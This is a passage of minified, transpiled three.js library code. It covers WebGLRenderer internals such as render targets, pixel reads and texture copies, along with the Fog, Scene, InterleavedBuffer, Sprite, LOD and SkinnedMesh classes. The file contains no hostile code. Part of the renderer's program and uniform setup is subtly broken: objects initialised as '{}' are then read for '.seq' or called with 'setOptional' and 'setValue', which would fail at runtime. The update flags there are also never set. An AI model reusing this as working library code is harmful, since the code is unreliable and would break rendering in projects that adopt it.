							.spotLights.value = i.state.spot, h.spotLightShadows.value = i
							.state.spotShadow, h.rectAreaLights.value = i.state.rectArea, h
							.ltc_1.value = i.state.rectAreaLTC1, h.ltc_2.value = i.state
							.rectAreaLTC2, h.pointLights.value = i.state.point, h
							.pointLightShadows.value = i.state.pointShadow, h
							.hemisphereLights.value = i.state.hemi, h.directionalShadowMap
							.value = i.state.directionalShadowMap, h.directionalShadowMatrix
							.value = i.state.directionalShadowMatrix, h.spotShadowMap
							.value = i.state.spotShadowMap, h.spotShadowMatrix.value = i
							.state.spotShadowMatrix, h.pointShadowMap.value = i.state
							.pointShadowMap, h.pointShadowMatrix.value = i.state
							.pointShadowMatrix);
					var f = {},
						p = qi.seqWithValue(f.seq, h);
					return r.currentProgram = c, r.uniformsList = p, c
				}

				function Oe(e, t) {
					var n = K.get(e);
					n.outputEncoding = t.outputEncoding, n.instancing = t.instancing, n
						.skinning = t.skinning, n.numClippingPlanes = t.numClippingPlanes, n
						.numIntersection = t.numClipIntersection, n.vertexAlphas = t
						.vertexAlphas
				}

				function Be(e, t, n, r) {
					!0 !== t.isScene && (t = X), ee.resetTextureUnits();
					var i = t.fog,
						a = n.isMeshStandardMaterial ? t.environment : null,
						o = null === x ? v.outputEncoding : x.texture.encoding,
						s = te.get(n.envMap || a),
						l = !0 === n.vertexColors && r.geometry && r.geometry.attributes
						.color && 4 === r.geometry.attributes.color.itemSize,
						u = K.get(n),
						c = d.state.lights;
					if (!0 === G && (!0 === V || e !== b)) {
						var h = e === b && n.id === _;
						ce.setState(n, e, h)
					}
					var f = !1;
					n.version === u.__version ? u.needsLights && u.lightsStateVersion !== c
						.state.version || u.outputEncoding !== o || r.isInstancedMesh && !
						1 === u.instancing ? f = !0 : r.isInstancedMesh || !0 !== u
						.instancing ? r.isSkinnedMesh && !1 === u.skinning ? f = !0 : r
						.isSkinnedMesh || !0 !== u.skinning ? u.envMap !== s || n.fog && u
						.fog !== i ? f = !0 : void 0 === u.numClippingPlanes || u
						.numClippingPlanes === ce.numPlanes && u.numIntersection === ce
						.numIntersection ? u.vertexAlphas !== l && (f = !0) : f = !0 : f = !
						0 : f = !0 : (f = !0, u.__version = n.version);
					var p = u.currentProgram;
					!0 === f && (p = Ne(n, t, r));
					var m, g, y = !1,
						w = !1,
						M = !1,
						S = {},
						T = u.uniforms;
					if (r.isSkinnedMesh) {
						S.setOptional(ye, r, "bindMatrix"), S.setOptional(ye, r,
							"bindMatrixInverse");
						var L = r.skeleton;
						L && (Z.floatVertexTextures ? (null === L.boneTexture && L
							.computeBoneTexture(), S.setValue(ye, "boneTexture", L
								.boneTexture, ee), S.setValue(ye, "boneTextureSize",
								L.boneTextureSize)) : S.setOptional(ye, L,
							"boneMatrices"))
					}
					return (w || u.receiveShadow !== r.receiveShadow), w && (S.setValue(ye,
								"toneMappingExposure", v.toneMappingExposure), u
							.needsLights && (g = M, (m = T).ambientLightColor.needsUpdate =
								g, m.lightProbe.needsUpdate = g, m.directionalLights
								.needsUpdate = g, m.directionalLightShadows.needsUpdate = g,
								m.pointLights.needsUpdate = g, m.pointLightShadows
								.needsUpdate = g, m.spotLights.needsUpdate = g, m
								.spotLightShadows.needsUpdate = g, m.rectAreaLights
								.needsUpdate = g, m.hemisphereLights.needsUpdate = g), i &&
							n.fog && oe.refreshFogUniforms(T, i), oe
							.refreshMaterialUniforms(T, n, k, A, W), qi.upload(ye, u
								.uniformsList, T, ee)), n.isShaderMaterial && !0 === n
						.uniformsNeedUpdate && (qi.upload(ye, u.uniformsList, T, ee), n
							.uniformsNeedUpdate = !1), n.isSpriteMaterial && S.setValue(ye,
							"center", r.center), p
				}
				Re.setAnimationLoop((function(e) {
						Ae && Ae(e)
					})), "undefined" != typeof window && Re.setContext(window), this
					.setAnimationLoop = function(e) {
						Ae = e, Me.setAnimationLoop(e), null === e ? Re.stop() : Re.start()
					}, Me.addEventListener("sessionstart", Le), Me.addEventListener(
						"sessionend", ke), this.render = function(e, t) {
						if (void 0 === t || !0 === t.isCamera) {
							if (!0 !== m) {
								!0 === e.autoUpdate && e.updateMatrixWorld(), null === t
									.parent && t.updateMatrixWorld(), !0 === Me.enabled && !
									0 === Me.isPresenting && (!0 === Me.cameraAutoUpdate &&
										Me.updateCamera(t), t = Me.getCamera()), !0 === e
									.isScene && e.onBeforeRender(v, e, t, x), (d = ue.get(e,
										p.length)).init(), p.push(d), j.multiplyMatrices(t
										.projectionMatrix, t.matrixWorldInverse), H
									.setFromProjectionMatrix(j), V = this
									.localClippingEnabled, G = ce.init(this.clippingPlanes,
										V, t), (h = se.get(e, f.length)).init(), f.push(h),
									Ce(e, t, 0, v.sortObjects), h.finish(), !0 === v
									.sortObjects && h.sort(R, C), !0 === G && ce
									.beginShadows();
								var n = d.state.shadowsArray;
								he.render(n, e, t), d.setupLights(), d.setupLightsView(t), !
									0 === G && ce.endShadows(), !0 === this.info
									.autoReset && this.info.reset(), de.render(h, e);
								var r = h.opaque,
									i = h.transmissive,
									a = h.transparent;
								r.length > 0 && Pe(r, e, t), i.length > 0 && function(e, t,
										n, r) {
										null === W && (W = new Ue(1024, 1024, {
											generateMipmaps: !0,
											minFilter: I,
											magFilter: L,
											wrapS: E,
											wrapT: E
										}));
										var i = v.getRenderTarget();
										v.setRenderTarget(W), v.clear(), Pe(e, n, r), ee
											.updateRenderTargetMipmap(W), v.setRenderTarget(
												i), Pe(t, n, r)
									}(r, i, e, t), a.length > 0 && Pe(a, e, t), null !==
									x && (ee.updateRenderTargetMipmap(x), ee
										.updateMultisampleRenderTarget(x)), !0 === e
									.isScene && e.onAfterRender(v, e, t), J.buffers.depth
									.setTest(!0), J.buffers.depth.setMask(!0), J.buffers
									.color.setMask(!0), J.setPolygonOffset(!1), ge
									.resetDefaultState(), _ = -1, b = null, p.pop(), d = p
									.length > 0 ? p[p.length - 1] : null, f.pop(), h = f
									.length > 0 ? f[f.length - 1] : null
							}
						} else console.error(
							"THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera."
							)
					}, this.getActiveCubeFace = function() {
						return g
					}, this.getActiveMipmapLevel = function() {
						return y
					}, this.getRenderTarget = function() {
						return x
					}, this.setRenderTarget = function(e) {
						var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 0,
							n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 0;
						x = e, g = t, y = n, e && void 0 === K.get(e).__webglFramebuffer &&
							ee.setupRenderTarget(e);
						var r = null,
							i = !1,
							a = !1;
						if (e) {
							var o = e.texture;
							(o.isDataTexture3D || o.isDataTexture2DArray) && (a = !0);
							var s = K.get(e).__webglFramebuffer;
							e.isWebGLCubeRenderTarget ? (r = s[t], i = !0) : r = e
								.isWebGLMultisampleRenderTarget ? K.get(e)
								.__webglMultisampledFramebuffer : s, w.copy(e.viewport), M
								.copy(e.scissor), S = e.scissorTest
						} else w.copy(P).multiplyScalar(k).floor(), M.copy(N)
							.multiplyScalar(k).floor(), S = O;
						if (J.bindFramebuffer(36160, r) && Z.drawBuffers) {
							var l = !1;
							if (e)
								if (e.isWebGLMultipleRenderTargets) {
									var u = e.texture;
									if (F.length !== u.length || 36064 !== F[0]) {
										for (var c = 0, h = u.length; c < h; c++) F[c] =
											36064 + c;
										F.length = u.length, l = !0
									}
								} else 1 === F.length && 36064 === F[0] || (F[0] = 36064, F
									.length = 1, l = !0);
							else 1 === F.length && 1029 === F[0] || (F[0] = 1029, F.length =
								1, l = !0);
							l && (Z.isWebGL2 ? ye.drawBuffers(F) : $.get(
								"WEBGL_draw_buffers").drawBuffersWEBGL(F))
						}
						if (J.viewport(w), J.scissor(M), J.setScissorTest(S), i) {
							var d = K.get(e.texture);
							ye.framebufferTexture2D(36160, 36064, 34069 + t, d
								.__webglTexture, n)
						} else if (a) {
							var f = K.get(e.texture),
								p = t || 0;
							ye.framebufferTextureLayer(36160, 36064, f.__webglTexture, n ||
								0, p)
						}
					}, this.readRenderTargetPixels = function(e, t, n, r, i, a, o) {
						if (e && e.isWebGLRenderTarget) {
							var s = K.get(e).__webglFramebuffer;
							if (e.isWebGLCubeRenderTarget && void 0 !== o && (s = s[o]),
								s) {
								J.bindFramebuffer(36160, s);
								try {
									var l = e.texture,
										u = l.format,
										c = l.type;
									if (u !== U && me.convert(u) !== ye.getParameter(35739))
										return void console.error(
											"THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format."
											);
									var h = c === z && ($.has(
										"EXT_color_buffer_half_float") || Z.isWebGL2 &&
										$.has("EXT_color_buffer_float"));
									if (!(c === D || me.convert(c) === ye.getParameter(
											35738) || c === B && (Z.isWebGL2 || $.has(
											"OES_texture_float") || $.has(
											"WEBGL_color_buffer_float")) || h))
									return void console.error(
											"THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type."
											);
									36053 === ye.checkFramebufferStatus(36160) ? t >= 0 &&
										t <= e.width - r && n >= 0 && n <= e.height - i &&
										ye.readPixels(t, n, r, i, me.convert(u), me.convert(
											c), a) : console.error(
											"THREE.WebGLRenderer.readRenderTargetPixels: readPixels from renderTarget failed. Framebuffer not complete."
											)
								} finally {
									var d = null !== x ? K.get(x).__webglFramebuffer : null;
									J.bindFramebuffer(36160, d)
								}
							}
						} else console.error(
							"THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget."
							)
					}, this.copyFramebufferToTexture = function(e, t) {
						var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 0,
							r = Math.pow(2, -n),
							i = Math.floor(t.image.width * r),
							a = Math.floor(t.image.height * r),
							o = me.convert(t.format);
						Z.isWebGL2 && (6407 === o && (o = 32849), 6408 === o && (o =
							32856)), ee.setTexture2D(t, 0), ye.copyTexImage2D(3553, n, o, e
								.x, e.y, i, a, 0), J.unbindTexture()
					}, this.copyTextureToTexture = function(e, t, n) {
						var r = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 0,
							i = t.image.width,
							a = t.image.height,
							o = me.convert(n.format),
							s = me.convert(n.type);
						ee.setTexture2D(n, 0), ye.pixelStorei(37440, n.flipY), ye
							.pixelStorei(37441, n.premultiplyAlpha), ye.pixelStorei(3317, n
								.unpackAlignment), t.isDataTexture ? ye.texSubImage2D(3553,
								r, e.x, e.y, i, a, o, s, t.image.data) : t
							.isCompressedTexture ? ye.compressedTexSubImage2D(3553, r, e.x,
								e.y, t.mipmaps[0].width, t.mipmaps[0].height, o, t.mipmaps[
									0].data) : ye.texSubImage2D(3553, r, e.x, e.y, o, s, t
								.image), 0 === r && n.generateMipmaps && ye.generateMipmap(
								3553), J.unbindTexture()
					}, this.copyTextureToTexture3D = function(e, t, n, r) {
						var i = arguments.length > 4 && void 0 !== arguments[4] ? arguments[
							4] : 0;
						if (v.isWebGL1Renderer) console.warn(
							"THREE.WebGLRenderer.copyTextureToTexture3D: can only be used with WebGL2."
							);
						else {
							var a, o = n.image,
								s = o.width,
								l = o.height,
								u = o.data,
								c = me.convert(r.format),
								h = me.convert(r.type);
							if (r.isDataTexture3D) ee.setTexture3D(r, 0), a = 32879;
							else {
								if (!r.isDataTexture2DArray) return void console.warn(
									"THREE.WebGLRenderer.copyTextureToTexture3D: only supports THREE.DataTexture3D and THREE.DataTexture2DArray."
									);
								ee.setTexture2DArray(r, 0), a = 35866
							}
							ye.pixelStorei(37440, r.flipY), ye.pixelStorei(37441, r
								.premultiplyAlpha), ye.pixelStorei(3317, r
								.unpackAlignment);
							var d = ye.getParameter(3314),
								f = ye.getParameter(32878),
								p = ye.getParameter(3316),
								m = ye.getParameter(3315),
								g = ye.getParameter(32877);
							ye.pixelStorei(3314, s), ye.pixelStorei(32878, l), ye
								.pixelStorei(3316, e.min.x), ye.pixelStorei(3315, e.min.y),
								ye.pixelStorei(32877, e.min.z), ye.texSubImage3D(a, i, t.x,
									t.y, t.z, e.max.x - e.min.x + 1, e.max.y - e.min.y + 1,
									e.max.z - e.min.z + 1, c, h, u), ye.pixelStorei(3314,
								d), ye.pixelStorei(32878, f), ye.pixelStorei(3316, p), ye
								.pixelStorei(3315, m), ye.pixelStorei(32877, g), 0 === i &&
								r.generateMipmaps && ye.generateMipmap(a), J.unbindTexture()
						}
					}, this.initTexture = function(e) {
						ee.setTexture2D(e, 0), J.unbindTexture()
					}, this.resetState = function() {
						g = 0, y = 0, x = null, J.reset(), ge.reset()
					}, "undefined" != typeof __THREE_DEVTOOLS__ && __THREE_DEVTOOLS__
					.dispatchEvent(new CustomEvent("observe", {
						detail: this
					}))
			}
			var za = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					return (0, g.default)(this, n), t.apply(this, arguments)
				}
				return n
			}(Ba);
			za.prototype.isWebGL1Renderer = !0;
			var Fa = function() {
				function e(t) {
					var n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
						1] : 25e-5;
					(0, g.default)(this, e), this.name = "", this.color = new yn(t),
						this.density = n
				}
				return (0, y.default)(e, [{
					key: "clone",
					value: function() {
						return new e(this.color, this.density)
					}
				}, {
					key: "toJSON",
					value: function() {
						return {
							type: "FogExp2",
							color: this.color.getHex(),
							density: this.density
						}
					}
				}]), e
			}();
			Fa.prototype.isFogExp2 = !0;
			var Ha = function() {
				function e(t) {
					var n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
							1] : 1,
						r = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
							2] : 1e3;
					(0, g.default)(this, e), this.name = "", this.color = new yn(t),
						this.near = n, this.far = r
				}
				return (0, y.default)(e, [{
					key: "clone",
					value: function() {
						return new e(this.color, this.near, this.far)
					}
				}, {
					key: "toJSON",
					value: function() {
						return {
							type: "Fog",
							color: this.color.getHex(),
							near: this.near,
							far: this.far
						}
					}
				}]), e
			}();
			Ha.prototype.isFog = !0;
			var Ua = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					var e;
					return (0, g.default)(this, n), (e = t.call(this)).type = "Scene", e
						.background = null, e.environment = null, e.fog = null, e
						.overrideMaterial = null, e.autoUpdate = !0, "undefined" !=
						typeof __THREE_DEVTOOLS__ && __THREE_DEVTOOLS__.dispatchEvent(
							new CustomEvent("observe", {
								detail: (0, f.default)(e)
							})), e
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e, t) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this, e,
								t), null !== e.background && (this
								.background = e.background.clone()),
							null !== e.environment && (this
								.environment = e.environment.clone()),
							null !== e.fog && (this.fog = e.fog
						.clone()), null !== e.overrideMaterial && (this
								.overrideMaterial = e.overrideMaterial
								.clone()), this.autoUpdate = e
							.autoUpdate, this.matrixAutoUpdate = e
							.matrixAutoUpdate, this
					}
				}, {
					key: "toJSON",
					value: function(e) {
						var t = (0, h.default)((0, m.default)(n
							.prototype), "toJSON", this).call(this,
							e);
						return null !== this.background && (t.object
								.background = this.background.toJSON(e)
								), null !== this.environment && (t
								.object.environment = this.environment
								.toJSON(e)), null !== this.fog && (t
								.object.fog = this.fog.toJSON()), t
					}
				}]), n
			}(Xt);
			Ua.prototype.isScene = !0;
			var Ga = function() {
				function e(t, n) {
					(0, g.default)(this, e), this.array = t, this.stride = n, this
						.count = void 0 !== t ? t.length / n : 0, this.usage = me, this
						.updateRange = {
							offset: 0,
							count: -1
						}, this.version = 0, this.uuid = Te()
				}
				return (0, y.default)(e, [{
					key: "onUploadCallback",
					value: function() {}
				}, {
					key: "needsUpdate",
					set: function(e) {
						!0 === e && this.version++
					}
				}, {
					key: "setUsage",
					value: function(e) {
						return this.usage = e, this
					}
				}, {
					key: "copy",
					value: function(e) {
						return this.array = new e.array.constructor(e
								.array), this.count = e.count, this
							.stride = e.stride, this.usage = e.usage,
							this
					}
				}, {
					key: "copyAt",
					value: function(e, t, n) {
						e *= this.stride, n *= t.stride;
						for (var r = 0, i = this.stride; r < i; r++)
							this.array[e + r] = t.array[n + r];
						return this
					}
				}, {
					key: "set",
					value: function(e) {
						var t = arguments.length > 1 && void 0 !==
							arguments[1] ? arguments[1] : 0;
						return this.array.set(e, t), this
					}
				}, {
					key: "clone",
					value: function(e) {
						void 0 === e.arrayBuffers && (e
								.arrayBuffers = {}), void 0 === this
							.array.buffer._uuid && (this.array.buffer
								._uuid = Te()), void 0 === e
							.arrayBuffers[this.array.buffer._uuid] && (e
								.arrayBuffers[this.array.buffer._uuid] =
								this.array.slice(0).buffer);
						var t = new this.array.constructor(e
								.arrayBuffers[this.array.buffer._uuid]),
							n = new this.constructor(t, this.stride);
						return n.setUsage(this.usage), n
					}
				}, {
					key: "onUpload",
					value: function(e) {
						return this.onUploadCallback = e, this
					}
				}, {
					key: "toJSON",
					value: function(e) {
						return void 0 === e.arrayBuffers && (e
								.arrayBuffers = {}), void 0 === this
							.array.buffer._uuid && (this.array.buffer
								._uuid = Te()), void 0 === e
							.arrayBuffers[this.array.buffer._uuid] && (e
								.arrayBuffers[this.array.buffer._uuid] =
								Array.prototype.slice.call(
									new Uint32Array(this.array.buffer))
								), {
								uuid: this.uuid,
								buffer: this.array.buffer._uuid,
								type: this.array.constructor.name,
								stride: this.stride
							}
					}
				}]), e
			}();
			Ga.prototype.isInterleavedBuffer = !0;
			var Va = new je,
				Wa = function() {
					function e(t, n, r, i) {
						(0, g.default)(this, e), this.name = "", this.data = t, this
							.itemSize = n, this.offset = r, this.normalized = !0 === i
					}
					return (0, y.default)(e, [{
						key: "count",
						get: function() {
							return this.data.count
						}
					}, {
						key: "array",
						get: function() {
							return this.data.array
						}
					}, {
						key: "needsUpdate",
						set: function(e) {
							this.data.needsUpdate = e
						}
					}, {
						key: "applyMatrix4",
						value: function(e) {
							for (var t = 0, n = this.data.count; t < n; t++)
								Va.x = this.getX(t), Va.y = this.getY(t), Va
								.z = this.getZ(t), Va.applyMatrix4(e), this
								.setXYZ(t, Va.x, Va.y, Va.z);
							return this
						}
					}, {
						key: "applyNormalMatrix",
						value: function(e) {
							for (var t = 0, n = this.count; t < n; t++) Va
								.x = this.getX(t), Va.y = this.getY(t), Va
								.z = this.getZ(t), Va.applyNormalMatrix(e),
								this.setXYZ(t, Va.x, Va.y, Va.z);
							return this
						}
					}, {
						key: "transformDirection",
						value: function(e) {
							for (var t = 0, n = this.count; t < n; t++) Va
								.x = this.getX(t), Va.y = this.getY(t), Va
								.z = this.getZ(t), Va.transformDirection(e),
								this.setXYZ(t, Va.x, Va.y, Va.z);
							return this
						}
					}, {
						key: "setX",
						value: function(e, t) {
							return this.data.array[e * this.data.stride +
								this.offset] = t, this
						}
					}, {
						key: "setY",
						value: function(e, t) {
							return this.data.array[e * this.data.stride +
								this.offset + 1] = t, this
						}
					}, {
						key: "setZ",
						value: function(e, t) {
							return this.data.array[e * this.data.stride +
								this.offset + 2] = t, this
						}
					}, {
						key: "setW",
						value: function(e, t) {
							return this.data.array[e * this.data.stride +
								this.offset + 3] = t, this
						}
					}, {
						key: "getX",
						value: function(e) {
							return this.data.array[e * this.data.stride +
								this.offset]
						}
					}, {
						key: "getY",
						value: function(e) {
							return this.data.array[e * this.data.stride +
								this.offset + 1]
						}
					}, {
						key: "getZ",
						value: function(e) {
							return this.data.array[e * this.data.stride +
								this.offset + 2]
						}
					}, {
						key: "getW",
						value: function(e) {
							return this.data.array[e * this.data.stride +
								this.offset + 3]
						}
					}, {
						key: "setXY",
						value: function(e, t, n) {
							return e = e * this.data.stride + this.offset,
								this.data.array[e + 0] = t, this.data.array[
									e + 1] = n, this
						}
					}, {
						key: "setXYZ",
						value: function(e, t, n, r) {
							return e = e * this.data.stride + this.offset,
								this.data.array[e + 0] = t, this.data.array[
									e + 1] = n, this.data.array[e + 2] = r,
								this
						}
					}, {
						key: "setXYZW",
						value: function(e, t, n, r, i) {
							return e = e * this.data.stride + this.offset,
								this.data.array[e + 0] = t, this.data.array[
									e + 1] = n, this.data.array[e + 2] = r,
								this.data.array[e + 3] = i, this
						}
					}, {
						key: "clone",
						value: function(t) {
							if (void 0 === t) {
								console.log(
									"THREE.InterleavedBufferAttribute.clone(): Cloning an interlaved buffer attribute will deinterleave buffer data."
									);
								for (var n = [], r = 0; r < this.count; r++)
									for (var i = r * this.data.stride + this
											.offset, a = 0; a < this
										.itemSize; a++) n.push(this.data
										.array[i + a]);
								return new wn(new this.array.constructor(n),
									this.itemSize, this.normalized)
							}
							return void 0 === t.interleavedBuffers && (t
									.interleavedBuffers = {}), void 0 === t
								.interleavedBuffers[this.data.uuid] && (t
									.interleavedBuffers[this.data.uuid] =
									this.data.clone(t)), new e(t
									.interleavedBuffers[this.data.uuid],
									this.itemSize, this.offset, this
									.normalized)
						}
					}, {
						key: "toJSON",
						value: function(e) {
							if (void 0 === e) {
								console.log(
									"THREE.InterleavedBufferAttribute.toJSON(): Serializing an interlaved buffer attribute will deinterleave buffer data."
									);
								for (var t = [], n = 0; n < this.count; n++)
									for (var r = n * this.data.stride + this
											.offset, i = 0; i < this
										.itemSize; i++) t.push(this.data
										.array[r + i]);
								return {
									itemSize: this.itemSize,
									type: this.array.constructor.name,
									array: t,
									normalized: this.normalized
								}
							}
							return void 0 === e.interleavedBuffers && (e
									.interleavedBuffers = {}), void 0 === e
								.interleavedBuffers[this.data.uuid] && (e
									.interleavedBuffers[this.data.uuid] =
									this.data.toJSON(e)), {
									isInterleavedBufferAttribute: !0,
									itemSize: this.itemSize,
									data: this.data.uuid,
									offset: this.offset,
									normalized: this.normalized
								}
						}
					}]), e
				}();
			Wa.prototype.isInterleavedBufferAttribute = !0;
			var ja, qa = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e) {
					var r;
					return (0, g.default)(this, n), (r = t.call(this)).type =
						"SpriteMaterial", r.color = new yn(16777215), r.map = null, r
						.alphaMap = null, r.rotation = 0, r.sizeAttenuation = !0, r
						.transparent = !0, r.setValues(e), r
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.color.copy(e.color), this.map = e
							.map, this.alphaMap = e.alphaMap, this
							.rotation = e.rotation, this
							.sizeAttenuation = e.sizeAttenuation, this
					}
				}]), n
			}(hn);
			qa.prototype.isSpriteMaterial = !0;
			var Xa = new je,
				Ya = new je,
				$a = new je,
				Za = new Ie,
				Ja = new Ie,
				Qa = new wt,
				Ka = new je,
				eo = new je,
				to = new je,
				no = new Ie,
				ro = new Ie,
				io = new Ie,
				ao = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r;
						if ((0, g.default)(this, n), (r = t.call(this)).type = "Sprite",
							void 0 === ja) {
							ja = new Vn;
							var i = new Float32Array([-.5, -.5, 0, 0, 0, .5, -.5, 0, 1, 0,
									.5, .5, 0, 1, 1, -.5, .5, 0, 0, 1
								]),
								a = new Ga(i, 5);
							ja.setIndex([0, 1, 2, 0, 2, 3]), ja.setAttribute("position",
								new Wa(a, 3, 0, !1)), ja.setAttribute("uv", new Wa(a, 2,
								3, !1))
						}
						return r.geometry = ja, r.material = void 0 !== e ? e : new qa, r
							.center = new Ie(.5, .5), (0, v.default)(r)
					}
					return (0, y.default)(n, [{
						key: "raycast",
						value: function(e, t) {
							null === e.camera && console.error(
									'THREE.Sprite: "Raycaster.camera" needs to be set in order to raycast against sprites.'
									), Ya.setFromMatrixScale(this
									.matrixWorld), Qa.copy(e.camera
									.matrixWorld), this.modelViewMatrix
								.multiplyMatrices(e.camera
									.matrixWorldInverse, this.matrixWorld),
								$a.setFromMatrixPosition(this
									.modelViewMatrix), e.camera
								.isPerspectiveCamera && !1 === this.material
								.sizeAttenuation && Ya.multiplyScalar(-$a
								.z);
							var n, r, i = this.material.rotation;
							0 !== i && (r = Math.cos(i), n = Math.sin(i));
							var a = this.center;
							oo(Ka.set(-.5, -.5, 0), $a, a, Ya, n, r), oo(eo
									.set(.5, -.5, 0), $a, a, Ya, n, r), oo(
									to.set(.5, .5, 0), $a, a, Ya, n, r), no
								.set(0, 0), ro.set(1, 0), io.set(1, 1);
							var o = e.ray.intersectTriangle(Ka, eo, to, !1,
								Xa);
							if (null !== o || (oo(eo.set(-.5, .5, 0), $a, a,
									Ya, n, r), ro.set(0, 1), null !== (
									o = e.ray.intersectTriangle(Ka, to,
										eo, !1, Xa)))) {
								var s = e.ray.origin.distanceTo(Xa);
								s < e.near || s > e.far || t.push({
									distance: s,
									point: Xa.clone(),
									uv: un.getUV(Xa, Ka, eo, to, no,
										ro, io, new Ie),
									face: null,
									object: this
								})
							}
						}
					}, {
						key: "copy",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "copy", this).call(this,
								e), void 0 !== e.center && this.center.copy(
									e.center), this.material = e.material,
								this
						}
					}]), n
				}(Xt);

			function oo(e, t, n, r, i, a) {
				Za.subVectors(e, n).addScalar(.5).multiply(r), void 0 !== i ? (Ja.x = a * Za
						.x - i * Za.y, Ja.y = i * Za.x + a * Za.y) : Ja.copy(Za), e.copy(t),
					e.x += Ja.x, e.y += Ja.y, e.applyMatrix4(Qa)
			}
			ao.prototype.isSprite = !0;
			var so = new je,
				lo = new je,
				uo = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e;
						return (0, g.default)(this, n), (e = t.call(this))._currentLevel =
							0, e.type = "LOD", Object.defineProperties((0, f.default)(e), {
								levels: {
									enumerable: !0,
									value: []
								},
								isLOD: {
									value: !0
								}
							}), e.autoUpdate = !0, e
					}
					return (0, y.default)(n, [{
						key: "copy",
						value: function(e) {
							(0, h.default)((0, m.default)(n.prototype),
								"copy", this).call(this, e, !1);
							for (var t = e.levels, r = 0, i = t.length; r <
								i; r++) {
								var a = t[r];
								this.addLevel(a.object.clone(), a.distance)
							}
							return this.autoUpdate = e.autoUpdate, this
						}
					}, {
						key: "addLevel",
						value: function(e) {
							var t = arguments.length > 1 && void 0 !==
								arguments[1] ? arguments[1] : 0;
							t = Math.abs(t);
							var n, r = this.levels;
							for (n = 0; n < r.length && !(t < r[n]
								.distance); n++);
							return r.splice(n, 0, {
								distance: t,
								object: e
							}), this.add(e), this
						}
					}, {
						key: "getCurrentLevel",
						value: function() {
							return this._currentLevel
						}
					}, {
						key: "getObjectForDistance",
						value: function(e) {
							var t = this.levels;
							if (t.length > 0) {
								var n, r;
								for (n = 1, r = t.length; n < r && !(e < t[
										n].distance); n++);
								return t[n - 1].object
							}
							return null
						}
					}, {
						key: "raycast",
						value: function(e, t) {
							if (this.levels.length > 0) {
								so.setFromMatrixPosition(this.matrixWorld);
								var n = e.ray.origin.distanceTo(so);
								this.getObjectForDistance(n).raycast(e, t)
							}
						}
					}, {
						key: "update",
						value: function(e) {
							var t = this.levels;
							if (t.length > 1) {
								so.setFromMatrixPosition(e.matrixWorld), lo
									.setFromMatrixPosition(this
									.matrixWorld);
								var n, r, i = so.distanceTo(lo) / e.zoom;
								for (t[0].object.visible = !0, n = 1, r = t
									.length; n < r && i >= t[n]
									.distance; n++) t[n - 1].object
									.visible = !1, t[n].object.visible = !0;
								for (this._currentLevel = n - 1; n < r; n++)
									t[n].object.visible = !1
							}
						}
					}, {
						key: "toJSON",
						value: function(e) {
							var t = (0, h.default)((0, m.default)(n
								.prototype), "toJSON", this).call(this,
								e);
							!1 === this.autoUpdate && (t.object
								.autoUpdate = !1), t.object.levels = [];
							for (var r = this.levels, i = 0, a = r
								.length; i < a; i++) {
								var o = r[i];
								t.object.levels.push({
									object: o.object.uuid,
									distance: o.distance
								})
							}
							return t
						}
					}]), n
				}(Xt),
				co = new je,
				ho = new He,
				fo = new He,
				po = new je,
				vo = new wt,
				mo = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r) {
						var i;
						return (0, g.default)(this, n), (i = t.call(this, e, r)).type =
							"SkinnedMesh", i.bindMode = "attached", i.bindMatrix = new wt, i
							.bindMatrixInverse = new wt, i
					}
					return (0, y.default)(n, [{
						key: "copy",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "copy", this).call(this,
								e), this.bindMode = e.bindMode, this
								.bindMatrix.copy(e.bindMatrix), this
								.bindMatrixInverse.copy(e
								.bindMatrixInverse), this.skeleton = e
								.skeleton, this
						}
					}, {
						key: "bind",
						value: function(e, t) {
							this.skeleton = e, void 0 === t && (this
									.updateMatrixWorld(!0), this.skeleton
									.calculateInverses(), t = this
									.matrixWorld), this.bindMatrix.copy(t),
								this.bindMatrixInverse.copy(t).invert()
						}
					}, {
						key: "pose",
						value: function() {
							this.skeleton.pose()
						}
					}, {
						key: "normalizeSkinWeights",
						value: function() {
							for (var e = new He, t = this.geometry
									.attributes.skinWeight, n = 0, r = t
									.count; n < r; n++) {
								e.x = t.getX(n), e.y = t.getY(n), e.z = t
									.getZ(n), e.w = t.getW(n);
								var i = 1 / e.manhattanLength();
								i !== 1 / 0 ? e.multiplyScalar(i) : e.set(1,
									0, 0, 0), t.setXYZW(n, e.x, e.y, e
									.z, e.w)
							}
						}
					}, {
						key: "updateMatrixWorld",
						value: function(e) {
							(0, h.default)((0, m.default)(n.prototype),
								"updateMatrixWorld", this).call(this, e),
								"attached" === this.bindMode ? this
								.bindMatrixInverse.copy(this.matrixWorld)
								.invert() : "detached" === this.bindMode ?
								this.bindMatrixInverse.copy(this.bindMatrix)
								.invert() : console.warn(
									"THREE.SkinnedMesh: Unrecognized bindMode: " +
									this.bindMode)
						}
					}, {
						key: "boneTransform",
						value: function(e, t) {
							var n = this.skeleton,
								r = this.geometry;
							ho.fromBufferAttribute(r.attributes.skinIndex,
								e), fo.fromBufferAttribute(r.attributes
								.skinWeight, e), co.fromBufferAttribute(
								r.attributes.position, e).applyMatrix4(
								this.bindMatrix), t.set(0, 0, 0);
